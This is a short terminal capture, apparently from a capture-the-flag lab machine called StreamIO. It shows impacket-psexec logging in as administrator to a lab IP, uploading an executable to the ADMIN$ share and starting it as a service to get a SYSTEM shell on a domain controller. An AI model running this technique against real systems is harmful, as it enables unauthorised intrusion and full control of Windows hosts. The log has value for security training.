 [ ~/StreamIO] [ 10.10.16.2]
impacket-psexec administrator@10.10.11.158
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.10.11.158.....
[*] Found writable share ADMIN$
[*] Uploading file aYNkTojj.exe
[*] Opening SVCManager on 10.10.11.158.....
[*] Creating service yXuK on 10.10.11.158.....
[*] Starting service yXuK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC
C:\Windows\system32>